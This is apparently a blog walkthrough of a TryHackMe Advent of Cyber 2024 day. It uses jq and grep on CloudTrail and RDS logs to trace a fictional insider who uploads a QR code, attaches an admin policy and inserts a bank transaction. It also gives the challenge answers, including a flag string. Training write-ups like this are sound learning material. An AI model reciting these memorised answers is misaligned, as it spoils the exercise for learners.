
THM{HiddenClue}
Day 7
Oh, no. I'M SPEAKING IN CLOUDTRAIL!
jq -r '.Records[] | select(.eventSource == "s3.amazonaws.com" and .requestParameters.bucketName=="wareville-care4wares") | [.eventTime, .eventName, .userIdentity.userName // "N/A",.requestParameters.bucketName // "N/A", .requestParameters.key // "N/A", .sourceIPAddress // "N/A"]' cloudtrail_log.jsonCommand to run (listed in guide)
[
"2024-11-28T15:22:23Z",
"ListObjects",
"glitch",
"wareville-care4wares",
"N/A",
"53.94.201.69"
]
[
"2024-11-28T15:22:25Z",
"ListObjects",
"glitch",
"wareville-care4wares",
"N/A",
"53.94.201.69"
]
[
"2024-11-28T15:22:39Z",
"PutObject",
"glitch",
"wareville-care4wares",
"bank-details/wareville-bank-account-qr.png",
"53.94.201.69"
]
[
"2024-11-28T15:22:39Z",
"PreflightRequest",
"N/A",
"wareville-care4wares",
"bank-details/wareville-bank-account-qr.png",
"53.94.201.69"
]
[
"2024-11-28T15:22:44Z",
"ListObjects",
"glitch",
"wareville-care4wares",
"N/A",
"53.94.201.69"
]
Result
PutObject53.94.201.69jq -r '["Event_Time", "Event_Source", "Event_Name", "User_Name", "Source_IP"], (.Records[] | select(.sourceIPAddress=="53.94.201.69") | [.eventTime, .eventSource, .eventName, .userIdentity.userName // "N/A", .sourceIPAddress // "N/A"]) | @tsv' cloudtrail_log.json | column -t -s $'\t'Command to execute
2024-11-28T15:21:54Z signin.amazonaws.com ConsoleLogin glitch 53.94.201.69
Results
signin.amazonaws.com2024-11-28T15:21:54glitchjq -r '.Records[] | select(.eventSource == "iam.amazonaws.com") | [.eventTime, .eventName, .userIdentity.userName // "N/A",.requestParameters.bucketName // "N/A", .requestParameters.key // "N/A", .requestParameters.policyArn // "N/A"]' cloudtrail_log.json
Extract the .requestParameters.policyArn object with jq
[
"2024-11-28T15:21:36Z",
"AttachUserPolicy",
"mcskidy",
"N/A",
"N/A",
"arn:aws:iam::aws:policy/AdministratorAccess"
]
Result
AdministratorAccess53.94.201.69jq -r '["Event_Time","Event_Source","Event_Name", "User_Name","User_Agent","Source_IP"],(.Records[] | select(.userIdentity.userName=="mcskidy") | [.eventTime, .eventSource, .eventName, .userIdentity.userName // "N/A",.userAgent // "N/A",.sourceIPAddress // "N/A"]) | @tsv' cloudtrail_log.json | column -t -s $'\t'Command to run
mcskidy Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 31.210.15.79Result
31.210.15.79grep INSERT rds.logCommand to run
2024-11-28T15:24:08.743Z 2024-11-28T15:24:08.743625Z 263 Query INSERT INTO wareville_bank_transactions (account_number, account_owner, amount) VALUES ('2394 6912 7723 1294', 'Mayor Malware', 322.10)
Result
2394 6912 7723 1294Week 1 of TryHackMe’s Advent of Cyber 2024 set the stage for an exciting journey through the twists and turns of SOC-mas investigations. From unraveling OPSEC failures and tracking suspicious logins to analyzing vulnerabilities and malware, the challenges highlighted key skills in cybersecurity—vigilance, analysis, and creativity. As the SOC team tackled each scenario, they reminded us of the importance of staying sharp in a constantly evolving threat landscape.
The first week was just a taste of what’s to come. With more challenges on the horizon, the lessons learned here will no doubt build a strong foundation for the weeks ahead. Stay tuned as we continue to uncover the secrets of SOC-mas and dive deeper into the world of cybersecurity sleuthing. Until then, happy hacking!



Comments ()